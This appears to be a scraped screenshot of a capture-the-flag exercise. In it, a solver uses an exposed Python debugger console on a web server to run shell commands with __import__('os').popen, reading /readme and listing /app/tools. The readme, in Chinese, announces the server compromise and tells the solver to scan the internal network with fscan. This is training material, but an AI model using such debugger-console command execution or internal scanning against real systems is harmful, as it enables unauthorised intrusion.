 不安全 | 47.115.201.35:8000/console
ABP
2
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
ctf\n
>>> __import__("os").popen('cat /readme').read()
'恭喜你通过外网渗透拿下了本台服务器的权限\n接下来，你需要尝试内网渗透，本服务器的/app/tools目录下内置了fscan\n你需要了解它的基本用法，然后扫描内网的ip段\n如果你进行了正确的操作，会得到
类似下面的结果\n10.1.11.11:22 open\n10.1.23.21:8080 open\n10.1.23.23:9000 open\n将你得到的若干个端口号从小到大排序并以 - 分割，这一串即为hint.zip压缩包的密码（本例中，密码为：22-8080-
9000）\n注意：请忽略掉xx.xx.xx.1，例如扫出三个ip 192.168.0.1 192.168.0.2 192.168.0.3 ，请忽略掉有关192.168.0.1的所有结果！此为出题人服务器上的其它正常服务\n对密码有疑问随时咨询出题
人'
>>> __import__("os").popen('ls /app/tools').read()